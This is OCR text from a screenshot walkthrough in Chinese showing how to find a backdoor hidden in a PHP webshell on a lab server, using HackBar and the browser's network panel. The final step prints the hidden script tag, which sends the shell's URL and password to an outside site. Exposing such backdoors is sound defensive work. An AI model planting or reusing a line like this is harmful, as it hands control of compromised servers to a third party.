 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://10.0.0....1/test/lnc.php
10.0.0.133:91/test/lnc.php
1
输入url访问
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
Load URL
Split URL
Execute
Post data
Referrer
0xHEX
%URL
密码:
登陆
2
输入密码
mumaasp.com
登录
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Mumaasp.com发布超强版本...
10.0.0.133:91/test/lnc.ph
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCOD
Load URL
http://10.0.0.133:91/test/lnc.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
3
按F12检查
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
http://10.0.0.133:91/test/lnc.php
GET lnc.php 200 OK 10.0.0.133:91 558 B 10.0.0.133:91 15ms
http://10.0.0.133:91/test/lnc.php
http://10.0.0.133:91/test/lnc.php
GET lnc.php 200 OK 10.0.0.133:91 16.6 KB 10.0.0.133:91 41ms
头信息 响应 HTML 缓存 Cookies
4
发现后门url
<script src='http://www.mumaasp.com/xz/sx.asp?u=10.0.0.133:91/test/lnc.php&p=mumaasp.com'></script><html
>
<head>